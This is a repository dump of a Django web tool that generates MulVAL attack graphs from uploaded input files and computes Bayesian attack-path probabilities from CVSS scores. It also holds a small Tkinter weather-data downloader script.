"is_vendor": false,
"language": "Text",
"length_bytes": 647,
"license_type": "permissive",
"max_line_length": 27,
"num_lines": 39,
"path": "/code--Django/MulVAL_BAG/requirements.txt",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "absl-py==0.8.0\nasgiref==3.2.7\nastor==0.8.0\ncertifi==2020.4.5.1\nchardet==3.0.4\nDjango==3.0.5\ndom==0.9\ngast==0.2.2\ngoogle-pasta==0.1.7\ngprof2dot==2019.11.30\ngraphviz==0.13.2\ngrpcio==1.24.1\nh5py==2.10.0\nidna==2.9\nKeras-Applications==1.0.8\nKeras-Preprocessing==1.1.0\nMarkdown==3.1.1\nmeteo-downloader==1.0\nnumpy==1.17.2\nopt-einsum==3.1.0\nPillow==7.1.1\nprotobuf==3.10.0\nPyPDF2==1.26.0\npytz==2019.3\nreportlab==3.5.42\nrequests==2.23.0\nsimplejson==3.17.0\nsix==1.12.0\nsqlparse==0.3.1\ntensorboard==2.0.0\ntensorflow==2.0.0\ntensorflow-estimator==2.0.0\ntermcolor==1.1.0\ntorch==1.2.0\ntorchvision==0.4.0\nurllib3==1.25.8\nWerkzeug==0.16.0\nwrapt==1.11.2\nxlrd==1.2.0\n"
},
{
"alpha_fraction": 0.7419354915618896,
"alphanum_fraction": 0.7634408473968506,
"avg_line_length": 17.600000381469727,
"blob_id": "fed88fa129e73c4e815695f64a35bc56c170562f",
"content_id": "549261338aff76c19407ba6fa457b1b1de79040d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 93,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/code--Django/MulVAL_BAG/mulvala2b/apps.py",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass Mulvala2BConfig(AppConfig):\n name = 'mulvala2b'\n"
},
{
"alpha_fraction": 0.4963102638721466,
"alphanum_fraction": 0.5034677982330322,
"avg_line_length": 27.205007553100586,
"blob_id": "3b18e0cdb023074e70573a0ebd7a67499b4ce377",
"content_id": "2caf88130087ecaf40546a4206b10ef51443c5ae",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18739,
"license_type": "permissive",
"max_line_length": 119,
"num_lines": 639,
"path": "/code--Django/MulVAL_BAG/mulvala2b/src/A2B.py",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Tue Mar 31 14:53:49 2020\n\n@author: hongxing\n\"\"\"\n\nimport sys\nfrom xml.dom.minidom import parse\nfrom graphviz import Digraph\nimport xlrd\nfrom itertools import combinations,permutations\n\n\n# 图的节点结构\nclass Node:\n def __init__(self, ID, fact, metric, TYPE):\n self.id = ID\n self.fact = fact\n self.metric = metric\n self.type = TYPE\n self.cve = ''\n self.prior = []\n self.next = []\n self.priarc = []\n self.nexarc = []\n self.D = 0\n self.rate = 0.9\n self.flag = 0\n self.tempnext = []\n\n def CVSS(self, AV, AC, AU):\n self.rate = AV * AC * AU\n self.D = 1 / self.rate\n\n\n# 边结构\nclass Edge:\n def __init__(self, src, dst):\n self.src = src\n self.dst = dst\n self.rate = 1\n self.fact = ''\n self.subg = 0\n\n\n# 图结构\nclass Graph:\n def __init__(self):\n self.nodgrp = [] # 图的所有节点集合\n self.arcgrp = [] # 图的边集合\n self.attacker = [] # 攻击起点集合\n self.aim = [] # 攻击目标集合\n self.rate = 1 # 攻击路径相对概率\n\n def dcopy(self, graph):\n self.nodgrp = graph.nodgrp.copy()\n self.arcgrp = graph.arcgrp.copy()\n self.attacker = graph.attacker.copy()\n self.aim = graph.aim.copy()\n self.rate = graph.rate\n\n\nclass Stack:\n '''栈'''\n\n # 构造一个栈的容器\n def __init__(self):\n self.__list = []\n\n def PUSH(self, item):\n '''添加一个新的元素到栈顶'''\n self.__list.append(item)\n\n def POP(self):\n '''弹出栈顶元素'''\n return self.__list.pop()\n\n def peek(self):\n '''返回栈顶元素'''\n if self.__list:\n return self.__list[-1]\n return None\n\n def isnot_empty(self):\n '''判断栈是否为空'''\n return self.__list != []\n\n def size(self):\n '''返回栈的的元素个数'''\n return len(self.__list)\n\n def clr(self):\n '''清空栈'''\n return self.__list.clear()\n\n def copy(self):\n '''返回栈体'''\n return self.__list.copy()\n\n def dcopy(self, l):\n '''直接拷贝一个list为栈体'''\n self.__list = l.copy()\n\n def remove(self, nod):\n '''去除栈体中某个节点'''\n while nod in self.__list:\n self.__list.remove(nod)\n\n\ndef readXML(path):\n '''读取XML文件生成有向图'''\n domTree = parse(path)\n rootNode = domTree.documentElement\n print(rootNode.nodeName)\n\n arcs = rootNode.getElementsByTagName(\"arcs\")\n vertices = rootNode.getElementsByTagName(\"vertices\")\n\n arclist = arcs[0].getElementsByTagName(\"arc\")\n vertexlist = vertices[0].getElementsByTagName(\"vertex\")\n\n graph = Graph()\n\n for vertex in vertexlist:\n ID = vertex.getElementsByTagName(\"id\")[0].childNodes[0].data\n fact = vertex.getElementsByTagName(\"fact\")[0].childNodes[0].data\n metric = vertex.getElementsByTagName(\"metric\")[0].childNodes[0].data\n TYPE = vertex.getElementsByTagName(\"type\")[0].childNodes[0].data\n nod = Node(ID, fact, metric, TYPE)\n graph.nodgrp.append(nod)\n\n for arc in arclist:\n dst = arc.getElementsByTagName(\"src\")[0].childNodes[0].data\n src = arc.getElementsByTagName(\"dst\")[0].childNodes[0].data\n ar = Edge(src, dst)\n graph.arcgrp.append(ar)\n\n return graph\n\n\ndef DigraphAnalysis(graph, aim):\n '''解析图,将图的边与节点关联,节点相互关联并分类'''\n for nod in graph.nodgrp:\n for arc in graph.arcgrp:\n if arc.src == nod.id:\n for node in graph.nodgrp:\n if node.id == arc.dst:\n nod.next.append(node)\n nod.nexarc.append(arc)\n elif arc.dst == nod.id:\n for node in graph.nodgrp:\n if node.id == arc.src:\n nod.prior.append(node)\n nod.priarc.append(arc)\n arc.subg = nod.id\n if nod.type == 'AND':\n arc.fact = 'and'\n elif nod.type == 'OR':\n arc.fact = 'or'\n\n for nod in graph.nodgrp:\n if nod.type == 'LEAF':\n if nod.fact.find('vulExists') != -1:\n fact = nod.fact\n fact = fact.split(',')\n if fact[1] == 'vulID':\n nod.cve = fact[1]\n else:\n cve = fact[1].split('\\'')\n nod.cve = cve[1]\n elif nod.fact.find('attacker') != -1:\n graph.attacker.append(nod)\n elif aim == '_':\n if nod.type == 'OR':\n graph.aim.append(nod)\n elif aim != '':\n if nod.fact.find(aim) != -1:\n if nod.type == 'OR':\n graph.aim.append(nod)\n\n tempGnodgrp = graph.nodgrp.copy()\n tempGattacker = graph.attacker.copy()\n for nod in tempGnodgrp:\n if nod.type == 'LEAF':\n tempid = 1\n while len(nod.next) > 1:\n node = Node(str(tempid) + '|' + nod.id, nod.fact, nod.metric, nod.type)\n tempnext = nod.next.pop()\n node.next.append(tempnext)\n tempNnexarc = nod.nexarc.copy()\n for arc in tempNnexarc:\n if arc.dst == tempnext.id:\n nod.nexarc.remove(arc)\n arc.src = str(tempid) + '|' + nod.id\n node.nexarc.append(arc)\n tempnext.prior.remove(nod)\n tempnext.prior.append(node)\n graph.nodgrp.append(node)\n if nod in tempGattacker:\n graph.attacker.append(node)\n tempid = tempid + 1\n\n\ndef CVSSCal(cveid):\n '''根据CVE查询AV、AC、AU'''\n file = './mulvala2b/src/cveid.xls'\n data = xlrd.open_workbook(file)\n table = data.sheets()[0]\n cve = table.col_values(0)\n av = table.col_values(2)\n ac = table.col_values(3)\n au = table.col_values(4)\n\n try:\n result = cve.index(cveid)\n except:\n print('Unknown vulnerability.', cveid)\n return 1.0, 0.71, 0.704\n else:\n if av[result] == 'N':\n AV = 1.0\n elif av[result] == 'A':\n AV = 0.646\n else:\n AV = 0.359\n if ac[result] == 'L':\n AC = 0.71\n elif ac[result] == 'M':\n AC = 0.61\n else:\n AC = 0.35\n if au[result] == 'N':\n AU = 0.704\n elif au[result] == 'S':\n AU = 0.56\n else:\n AU = 0.45\n return AV, AC, AU\n\n\ndef elimAND(graph, nod):\n '''删除一个AND节点'''\n tempnods = nod.next.copy()\n temp = nod.next.copy()\n for node in temp:\n node.prior.remove(nod)\n nod.next.remove(node)\n temp = nod.prior.copy()\n for node in temp:\n if node.type == 'LEAF':\n graph.nodgrp.remove(node)\n node.next.remove(nod)\n nod.prior.remove(node)\n else:\n node.next.remove(nod)\n nod.prior.remove(node)\n\n for arc in (nod.priarc + nod.nexarc):\n graph.arcgrp.remove(arc)\n graph.nodgrp.remove(nod)\n\n for temp in tempnods:\n if temp.prior:\n pass\n else:\n graph = elimOR(graph, temp)\n\n return graph\n\n\ndef elimFollOR(graph, nod):\n '''删除一个OR节点的所有子节点'''\n temp = nod.next.copy()\n for node in temp:\n graph = elimAND(graph, node)\n\n return graph\n\n\ndef elimOR(graph, nod):\n '''删除一个OR节点'''\n graph = elimFollOR(graph, nod)\n graph.nodgrp.remove(nod)\n\n return graph\n\n\ndef Dye(nod):\n '''标记一个AND区域'''\n for nd in nod.prior:\n nd.flag = 1\n\n\ndef seekCir(stack):\n '''在一个list中寻找一个环路'''\n cir = []\n exist = 0\n temp = Stack()\n temp.dcopy(stack)\n flag = temp.peek()\n if flag.type == 'AND':\n cir.append(flag)\n temp.POP()\n while temp.isnot_empty():\n check = temp.peek()\n if check.type == 'AND':\n cir.append(check)\n temp.POP()\n if check == flag:\n exist = 1\n break\n\n return cir, exist\n\n\ndef cutCir(graph, cir):\n '''通过去除攻击难度最大的AND节点来消除含圈路径'''\n tempMax = cir[0]\n graph = elimAND(graph, tempMax)\n\n return graph\n\n\ndef DFScut(graph, leaf):\n '''深度优先搜索所有可能路径并消除含圈路径'''\n stack = Stack()\n stack.PUSH(leaf)\n while stack.isnot_empty():\n if stack.peek().tempnext:\n temp = stack.peek().tempnext[-1]\n stack.peek().tempnext.pop()\n if temp.type == 'AND':\n Dye(temp)\n stack.PUSH(temp)\n cir, exist = seekCir(stack)\n if exist:\n graph = cutCir(graph, cir)\n for node in stack.copy():\n if node not in graph.nodgrp:\n stack.remove(node)\n else:\n stack.POP()\n\n return graph\n\n\ndef elimCir(graph, aim):\n '''消除含圈路径'''\n temp = graph.nodgrp.copy()\n if aim == '_':\n pass\n else:\n for nod in temp:\n if nod.fact == aim:\n graph = elimFollOR(graph, nod)\n\n for nod in graph.nodgrp:\n if nod.type == 'LEAF':\n if nod.cve:\n AV, AC, AU = CVSSCal(nod.cve)\n nod.CVSS(AV, AC, AU)\n if nod.type == 'AND':\n nod.rate = 1\n\n for node in graph.nodgrp:\n node.tempnext = node.next.copy()\n temp = graph.attacker.copy()\n for node in temp:\n for nod in node.next:\n Dye(nod)\n graph = DFScut(graph, node)\n temp = graph.nodgrp.copy()\n for node in temp:\n if (node.type == 'LEAF') & (node.flag == 0):\n for nod in node.next:\n Dye(nod)\n graph = DFScut(graph, node)\n\n return graph\n\n\ndef InitExceptStack(graph, stack):\n '''初始化已标记主路径外的所有节点标记'''\n for nod in graph.nodgrp:\n if nod not in stack.copy():\n nod.flag = 0\n nod.tempnext = nod.next.copy()\n\n\n# 先找到一条主线,再将路上所有节点的祖先节点全部包含进来\ndef eatAcient(graph, subgraph, node):\n '''将路上所有节点的祖先节点全部包含进来'''\n if node.prior:\n for nod in node.prior:\n if nod.flag == 0:\n if nod.type == 'LEAF':\n subgraph.nodgrp.append(nod)\n nod.flag = 1\n else:\n subsubgraphs = []\n for attacker in graph.attacker:\n graph_copy = Graph()\n graph_copy.dcopy(graph)\n subsubgraphs = subsubgraphs + TargetedDFS(graph_copy, attacker, nod)\n for fragment in subsubgraphs:\n for nd in fragment:\n subgraph.nodgrp.append(nd)\n\n\ndef TargetedDFS(graph, attacker, terminal):\n '''深度优先搜索找到所有攻击路径'''\n stack = Stack()\n InitExceptStack(graph, stack)\n stack.PUSH(attacker)\n attacker.flag = 1\n subgraphlist = []\n while stack.isnot_empty():\n if stack.peek().tempnext:\n temp = stack.peek().tempnext[-1]\n stack.peek().tempnext.pop()\n temp.flag = 1\n stack.PUSH(temp)\n else:\n temp = stack.peek()\n if temp.type == 'OR':\n if temp == terminal:\n subgraph = Graph()\n subgraph.aim.append(temp)\n subgraph.attacker.append(attacker)\n subgraph.nodgrp = stack.copy()\n temp = subgraph.nodgrp.copy()\n for nod in temp:\n if nod.type == 'AND':\n eatAcient(graph, subgraph, nod)\n subgraph.nodgrp = list(set(subgraph.nodgrp))\n subgraphlist.append(subgraph)\n stack.POP()\n InitExceptStack(graph, stack)\n\n return subgraphlist\n\n\ndef OrBayesian(node, parents, subgraph):\n rates = []\n for nod in parents:\n rates.append(RateCal(nod, subgraph))\n rate = 0\n i = 0\n a = []\n while i < len(rates):\n a.append(i)\n i = i + 1\n i = 0\n while i < len(rates):\n rates_temp = []\n for b in combinations(a, i):\n for j in b:\n rates_temp.append(1 - rates[j])\n for j in a:\n if j not in b:\n rates_temp.append(rates[j])\n rate_temp = 1\n for rat in rates_temp:\n rate_temp = rate_temp * rat\n rate = rate + rate_temp\n i = i + 1\n rate = rate * node.rate\n return rate\n\ndef AndBayesian(node, parents, subgraph):\n rate = node.rate\n for nod in parents:\n rate = rate * RateCal(nod, subgraph)\n return rate\n\n\ndef RateCal(node, subgraph):\n '''递归计算攻击路径相对概率'''\n if node.type == 'LEAF':\n return node.rate\n elif node.type == 'OR':\n parents = []\n for nod in node.prior:\n if nod in subgraph.nodgrp:\n parents.append(nod)\n rate = OrBayesian(node, parents, subgraph)\n return rate\n else:\n rate = AndBayesian(node, node.prior, subgraph)\n return rate\n\n\ndef BayesianAnalysis(graph):\n '''得到所有攻击路径及其相对概率'''\n attack_pathlist = []\n for nod in graph.aim:\n for attacker in graph.attacker:\n attack_pathlist.append(TargetedDFS(graph, attacker, nod))\n\n for sublist in attack_pathlist:\n for sub in sublist:\n for nod in sub.nodgrp:\n for arc in nod.priarc:\n for node in sub.nodgrp:\n if node.id == arc.src:\n sub.arcgrp.append(arc)\n\n for sublist in attack_pathlist:\n for subgraph in sublist:\n for nod in subgraph.aim:\n subgraph.rate = RateCal(nod, subgraph)\n\n return attack_pathlist\n\n\ndef dotGener(graph):\n dot = Digraph(comment='This is a attack_graph.', name=\"Bayesian Attack Graph\")\n dot.node(\"Bayesian Attack Graph\", \"Bayesian Attack Graph\", shape='tripleoctagon', color='blue')\n for nod in graph.nodgrp:\n if nod.type == 'LEAF':\n dot.node(nod.id, nod.id + \":\" + nod.fact + \":\" + nod.metric, shape='box')\n elif nod.type == 'OR':\n dot.node(nod.id, nod.id + \":\" + nod.fact + \":\" + nod.metric, shape='diamond')\n elif nod.type == 'AND':\n dot.node(nod.id, nod.id + \":\" + nod.fact + \":\" + nod.metric, shape='ellipse')\n for arc in graph.arcgrp:\n dot.edge(arc.src, arc.dst, label=arc.fact + ':' + arc.subg)\n\n return dot\n\n\ndef seekMpath(sublist):\n '''找到相对攻击概率最大的攻击路径'''\n temp = sublist.copy()\n tempMax = temp[-1]\n temp.pop()\n while temp:\n fol = temp[-1]\n temp.pop()\n if tempMax.rate <= fol.rate:\n tempMax = fol\n\n return tempMax\n\n\ndef resultGener(attack_pathlist):\n dot = Digraph(comment='This is the result.', name=\"cluster_Attack_Paths\")\n dot.attr(compound='true')\n dot.node(\"Attack Paths\", \"Bayesian Attack Paths\", shape='tripleoctagon', color='blue')\n # i = 64\n i = 0\n for sublist in attack_pathlist:\n sdot = Digraph(name='cluster_Series' + ':' + str(i + 1))\n sdot.attr(compound='true')\n for subgraph in sublist:\n i = i + 1\n if subgraph.rate == seekMpath(sublist).rate:\n subdot = Digraph(graph_attr={\"style\": 'filled', \"color\": 'lightgrey'},\n node_attr={\"style\": \"filled\", \"color\": \"cadetblue1\"},\n name=\"cluster_rate\" + \":\" + str(i))\n else:\n subdot = Digraph(name='cluster_rate' + ':' + str(i))\n for nod in subgraph.nodgrp:\n if nod.type == 'LEAF':\n subdot.node(str(i) + '|' + nod.id, nod.id + \":\" + nod.fact + \":\" + nod.metric, shape='box')\n elif nod.type == 'OR':\n subdot.node(str(i) + '|' + nod.id, nod.id + \":\" + nod.fact + \":\" + nod.metric, shape='diamond')\n elif nod.type == 'AND':\n subdot.node(str(i) + '|' + nod.id, nod.id + \":\" + nod.fact + \":\" + nod.metric, shape='ellipse')\n for arc in subgraph.arcgrp:\n subdot.edge(str(i) + '|' + arc.src, str(i) + '|' + arc.dst, label=arc.fact + ':' + arc.subg)\n subdot.node(\"Rate\" + str(i), \"Relative Rate:\" + str(subgraph.rate), shape='doubleoctagon', color='magenta')\n for nod in subgraph.aim:\n subdot.edge(str(i) + '|' + nod.id, \"Rate\" + str(i), arrowhead='dot', style='dashed')\n sdot.subgraph(subdot)\n dot.subgraph(sdot)\n\n return dot\n\n\ndef isAimExist(graph, aim):\n flag = True\n for nod in graph.nodgrp:\n if nod.type == 'OR':\n if nod.fact.find(aim) != -1:\n flag = False\n if (aim == '') | (aim == '_'):\n flag = False\n\n return flag\n\n\ndef ObservList(attack_pathlist):\n for sublist in attack_pathlist:\n print('^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^')\n for sub in sublist:\n print('-------------------------------------------')\n for nod in sub.nodgrp:\n print(nod.id, ':', nod.fact)\n print('-------------------------')\n for arc in sub.arcgrp:\n print(arc.src, '->', arc.dst)\n print('-------------------------------------------')\n\n\ndef aimSel():\n aimlist = []\n path = \"./mulvala2b/src/mulvalsrc/AttackGraph.xml\"\n try:\n graph = readXML(path)\n for nod in graph.nodgrp:\n if nod.type == 'OR':\n aimlist.append(nod.fact)\n except:\n return aimlist\n else:\n return aimlist\n\ndef A2B(aim):\n path2 = \"./mulvala2b/src/mulvalsrc/AttackGraph.xml\"\n graph = readXML(path2)\n if isAimExist(graph, aim):\n print(\"Aim doesn't exist!\")\n return 1\n DigraphAnalysis(graph, aim)\n graph = elimCir(graph, aim)\n attack_pathlist = BayesianAnalysis(graph)\n ObservList(attack_pathlist)\n\n dot = dotGener(graph)\n print(dot.source)\n dot.render('./mulvala2b/src/mulvalsrc/output-graph.dot')\n \n result = resultGener(attack_pathlist)\n print(result.source)\n result.render('./mulvala2b/src/mulvalsrc/result.dot')\n return 0\n"
},
{
"alpha_fraction": 0.6739130616188049,
"alphanum_fraction": 0.6739130616188049,
"avg_line_length": 18.714284896850586,
"blob_id": "87d5148f786fe4149a9b356bbae00befd92d55c0",
"content_id": "fbc51e13fb9fac1a0ab54f1595f4794b97f64c0a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 138,
"license_type": "permissive",
"max_line_length": 60,
"num_lines": 7,
"path": "/code--Django/MulVAL_BAG/venv/bin/dom",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "#!/Users/hongxing/PycharmProjects/MulVAL_BAG/venv/bin/python\n\nfrom domainr import Domain\n\n\nif __name__ == '__main__':\n Domain().main()\n"
},
{
"alpha_fraction": 0.5936457514762878,
"alphanum_fraction": 0.6215552091598511,
"avg_line_length": 32.710060119628906,
"blob_id": "66f1903ef5f2eb4daf15c8ed44bec18c41394ffc",
"content_id": "bdf90a86c88ffbcb0a4ca5728770aa8e3b359a97",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5697,
"license_type": "permissive",
"max_line_length": 115,
"num_lines": 169,
"path": "/code--Django/MulVAL_BAG/venv/bin/meteogui.py",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "#!/Users/hongxing/PycharmProjects/MulVAL_BAG/venv/bin/python\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Tue May 14 12:48:01 2013\n\n@author: kshmirko\n\"\"\"\n\nfrom Tkinter import *\nfrom tkFileDialog import asksaveasfilename\nimport ttk\nfrom datetime import datetime, timedelta\nimport subprocess\n\ndef vp_start_gui():\n '''Starting point when module is the main routine.'''\n global val, w, root\n root = Tk()\n root.title('Meteo_Downloader')\n #root.geometry('305x180+300+177')\n set_Tk_var()\n root.configure(relief=\"flat\")\n root.grid()\n w = Meteo_Downloader (root)\n init()\n root.mainloop()\n\ndef set_Tk_var():\n # These are Tk variables used passed to Tkinter and must be\n # defined before the widgets using them are created.\n global txtFName\n txtFName = StringVar()\n\n global txtStart\n txtStart = StringVar()\n txtStart.set(datetime.now().strftime('%Y-%m'))\n \n global txtStop\n txtStop = StringVar()\n txtStop.set('all')\n \n global txtStID\n txtStID = StringVar()\n txtStID.set('31977')\n\n\ndef init():\n pass\n\n\nformat = 'http://weather.uwyo.edu/cgi-bin/sounding?region=naconf&TYPE=TEXT%3ALIST&'\nformaturl = 'YEAR=%04d&MONTH=%02d&FROM=all&TO=1312&STNM=%s'\n\nclass Meteo_Downloader:\n def __init__(self, master=None):\n _bgcolor = '#d9d9d9' # X11 color: 'gray85'\n _fgcolor = '#000000' # X11 color: 'black'\n _compcolor = '#d9d9d9' # X11 color: 'gray85'\n _ana1color = '#d9d9d9' # X11 color: 'gray85' \n _ana2color = '#d9d9d9' # X11 color: 'gray85' \n TkFixedFont = \"-family {DejaVu Sans Mono} -size -12 -weight normal -slant roman -underline 0 -overstrike 0\"\n \n\n self.lblStID = Label(master)\n self.lblStID.grid(row=0, column=0, padx=3, pady=3, sticky='E')\n self.lblStID.configure(text='''WMID:''')\n \n self.entStID = Entry(master)\n self.entStID.grid(row=0, column=1, padx=3, pady=3, sticky='WE')\n self.entStID.configure(background=\"white\")\n self.entStID.configure(font=TkFixedFont)\n self.entStID.configure(textvariable=txtStID)\n self.entStID.configure(width=25)\n\n self.lblStart = Label (master)\n self.lblStart.grid(row=1, column=0, padx=3, pady=3, sticky='E')\n self.lblStart.configure(text='''Start (yyyy-mm):''')\n\n self.entStart = Entry (master)\n self.entStart.grid(row=1, column=1,padx=3, pady=3, sticky='WE')\n self.entStart.configure(background=\"white\")\n self.entStart.configure(font=TkFixedFont)\n self.entStart.configure(textvariable=txtStart)\n self.entStart.configure(width=25)\n\n self.lblStop = Label (master)\n self.lblStop.grid(row=2,column=0, padx=3, pady=3, sticky='E')\n self.lblStop.configure(text='''Stop (yyyy-mm):''')\n\n self.entStop = Entry (master)\n self.entStop.grid(row=2, column=1, padx=3, pady=3,sticky='WE')\n self.entStop.configure(background=\"white\")\n self.entStop.configure(font=TkFixedFont)\n self.entStop.configure(textvariable=txtStop)\n self.entStop.configure(width=25)\n\n self.lblOutFName = Label (master)\n self.lblOutFName.grid(row=3, column=0, padx=3, pady=3,sticky='E')\n self.lblOutFName.configure(text='''FName:''')\n\n self.entFName = Entry (master)\n self.entFName.grid(row=3, column=1, padx=3, pady=3)\n self.entFName.configure(background=\"white\")\n self.entFName.configure(font=TkFixedFont)\n self.entFName.configure(textvariable=txtFName)\n self.entFName.configure(width=25)\n\n self.btnSelFName = Button (master)\n self.btnSelFName.grid(row=3, column=2, padx=3, pady=3)\n self.btnSelFName.configure(activebackground=\"#d9d9d9\")\n self.btnSelFName.configure(text='''File...''')\n self.btnSelFName.configure(width=5)\n self.btnSelFName.configure(command=self.on_selectfile)\n\n self.btnDownload = Button (master)\n self.btnDownload.grid(row=4,column=0, padx=3, pady=3, columnspan=2)\n self.btnDownload.configure(activebackground=\"#d9d9d9\")\n self.btnDownload.configure(text='''Download''')\n self.btnDownload['command'] = self.on_download\n \n self.btnExit = Button (master)\n self.btnExit.grid(row=4,column=2, padx=3, pady=3)\n self.btnExit.configure(activebackground=\"#d9d9d9\")\n self.btnExit.configure(text='''Cancel''')\n self.btnExit.configure(command='exit')\n\n master.grid_columnconfigure(0,weight=1)\n master.resizable(False,False)\n self.root = master\n \n def on_selectfile(self):\n global txtFName\n filetypes = ( ('NetCDF4 files','*.nc4'), )\n self.ncfname = asksaveasfilename(filetypes=filetypes)\n txtFName.set(self.ncfname)\n \n def on_download(self):\n lines = []\n startt = datetime.strptime(txtStart.get(),'%Y-%m')\n if not ('all' in txtStop.get()):\n \t stopt = datetime.strptime(txtStop.get(),'%Y-%m')\n \t\n \t for year in range(startt.year, stopt.year+1):\n \t\tfor month in range(1,13):\n \t\t dt = datetime(year,month,1)\n\t\t if (dt>=startt)&(dt<=stopt):\n\t\t\turl = format+ (formaturl % (dt.year, dt.month, txtStID.get()))\n \t\t\tprint url\n \t\t\tlines.append('output/%04d-%02d.nc4'%(year,month))\n \t\t\tlines.append(url)\n \t\t\t\n\telse:\n\t url = format+ (formaturl % (startt.year, startt.month, txtStID.get()))\n\t lines.append(txtFName.get())\n\t lines.append(url)\n\t \n\t \n\t\n \twith open('meteo.ini','wt') as f:\n \t for i in lines:\n \t\tprint >> f, i \n\t \n p = subprocess.Popen(['python2', 'download.py'])\n \n \n\n\nif __name__ == '__main__':\n vp_start_gui()\n"
},
{
"alpha_fraction": 0.634274959564209,
"alphanum_fraction": 0.6433144807815552,
"avg_line_length": 34.89189147949219,
"blob_id": "77082e9b2f51795fbe228817d28a249641718b25",
"content_id": "1fec4bc18881e2616749d2078de46888eb0aaf16",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2671,
"license_type": "permissive",
"max_line_length": 166,
"num_lines": 74,
"path": "/code--Django/MulVAL_BAG/mulvala2b/views.py",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, redirect\nfrom django.urls import reverse\n\nfrom mulvala2b import models\nfrom mulvala2b.src.A2B import A2B, aimSel\nfrom django.shortcuts import HttpResponse\nimport os\nimport shutil\n\n\n# Create your views here.\n\ndef window(req):\n return render(req, \"index.html\")\n\n\ndef mulval(req):\n shutil.rmtree('./mulvala2b/src/mulvalsrc')\n os.mkdir('./mulvala2b/src/mulvalsrc')\n print(\"前端数据: \", req.POST)\n print(\"file:\", req.FILES)\n if req.method == \"POST\":\n file = req.FILES.get(\"upload\", None)\n if not file:\n return render(req, \"index.html\", {\"errinf\":\"No files for upload!\"})\n f = open(\"./mulvala2b/src/mulvalsrc/input.P\", 'wb')\n for line in file.chunks(): # 分块写入\n f.write(line)\n f.close()\n root = os.getcwd()\n path = root + \"/mulvala2b/src/mulvalsrc\"\n if os.system(\"cd \"+ path + \" && ls && graph_gen.sh input.P -v\"):\n return redirect('/mulval/mulvalerror1/')\n elif os.path.exists('./mulvala2b/src/mulvalsrc/AttackGraph.pdf'):\n return redirect('/mulval/mulvalsuccess/')\n else:\n return redirect('/mulval/mulvalerror2/')\n\ndef mulvalerror1(req):\n return render(req, \"index.html\", {\"errinf\":\"Wrong file! Please check your file type or grammer.\"})\n\ndef mulvalsuccess(req):\n aimlist = aimSel()\n return render(req, \"index.html\", {\"goodnews\": \"An AG was generated successfully.\", \"retcode\": 1, \"aimlist\": aimlist})\n\ndef mulvalerror2(req):\n return render(req, \"index.html\", {\"errinf\": \"No attack path find.\"})\n\n\ndef download(req):\n if os.path.exists('./mulvala2b/src/mulvalsrc/AttackGraph.pdf'):\n pdfFileObj = open('./mulvala2b/src/mulvalsrc/AttackGraph.pdf', 'rb')\n response = HttpResponse(pdfFileObj.read(), content_type='application/pdf')\n response['Content-Disposition'] = 'attachment; filename=\"AttackGraph.pdf\"'\n return response\n\n\n\ndef a2b(req):\n if req.method == \"POST\":\n aim = req.POST.get(\"Attack Goal\", None)\n print(aim)\n A2B(aim)\n if os.path.exists('./mulvala2b/src/mulvalsrc/result.dot.pdf'):\n pdfFileObj = open('./mulvala2b/src/mulvalsrc/result.dot.pdf', 'rb')\n response = HttpResponse(pdfFileObj.read(), content_type='application/pdf')\n response['Content-Disposition'] = 'attachment; filename=\"BAG.pdf\"'\n return response\n else:\n return redirect('/mulval/a2berror/')\n\ndef a2berror(req):\n aimlist = aimSel()\n return render(req, \"index.html\",{\"goodnews\": \"An AG was generated successfully.\", \"a2berror\": \"No attack path to this target!\", \"retcode\": 1, \"aimlist\": aimlist})"
}
] | 9 |
atreyasha/spp-explainability
|
https://github.com/atreyasha/spp-explainability
|
be57840211b02085d2a076b0436cb8ab70e1b3c3
|
c959b837591cc1980d057a67f682e00b1f3e8e37
|
fc8423a7e8a4c026b85a20baf6efc21852668191
|
refs/heads/main
| 2023-07-06T13:56:44.402033 | 2021-08-11T09:38:22 | 2021-08-11T09:38:22 | 303,432,175 | 2 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.615618109703064,
"alphanum_fraction": 0.6179635524749756,
"avg_line_length": 38.17837905883789,
"blob_id": "b4cae3f7e61840b9d506e046f571e8844fe2d080",
"content_id": "9a09608199d6c9204015c4daf6ffd6a7fdb26b38",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7248,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 185,
"path": "/src/evaluate_spp.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
